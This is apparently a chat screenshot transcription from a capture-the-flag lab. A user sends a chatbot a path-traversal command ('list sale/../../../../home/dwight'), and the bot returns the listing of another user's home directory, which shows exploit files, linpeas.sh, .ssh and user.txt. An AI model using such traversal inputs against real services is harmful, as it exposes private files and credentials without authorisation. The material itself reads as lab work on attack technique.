 B
byte Owner 9:08 PM
recyclops list sale/../../../../home/dwight
recyclops Bot 9:08 PM
Fetching the directory listing of sale/../../../../home/dwight
total 716
drwx------ 11 dwight dwight 4096 Apr 4 17:30 .
drwxr-xr-x. 3 root root 20 Apr 4 18:52 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
-rw-r--r-- 1 dwight dwight 2434 Apr 4 17:30 exloite.py
-rwxr-xr-x 1 dwight dwight 17376 Apr 4 17:10 exploit
-rw-r--r-- 1 dwight dwight 9627 Apr 4 17:27 exploite.sh
-rwxr-xr-x 1 dwight dwight 134 Apr 4 17:06 exploit.sh
drwx------ 2 dwight dwight 44 Apr 4 20:54 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
-rw-rw-r-- 1 dwight dwight 177495 Apr 4 16:37 info2.txt
-rw-rw-r-- 1 dwight dwight 173476 Apr 4 16:24 info.txt
-rwxr-xr-x 1 dwight dwight 293991 Apr 4 16:15 linpeas.sh
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Apr 4 15:46 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim